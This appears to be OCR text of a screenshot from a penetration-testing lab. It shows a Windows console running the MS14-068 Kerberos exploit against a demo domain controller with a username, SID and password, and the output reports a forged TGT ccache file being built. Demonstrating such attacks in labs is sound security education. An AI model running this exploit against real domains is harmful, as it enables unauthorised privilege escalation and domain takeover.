 C:\Penetration\IntranetTools\Windows-Kernel-Exploits\MS14-068>MS14-068.exe -u douser@DEMO.COM -s S-1-5-21-979886063-111190004
5-1414766810-1107 -d 192.168.183.130 -p Dotest123
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@DEMO.COM.ccache'... Done!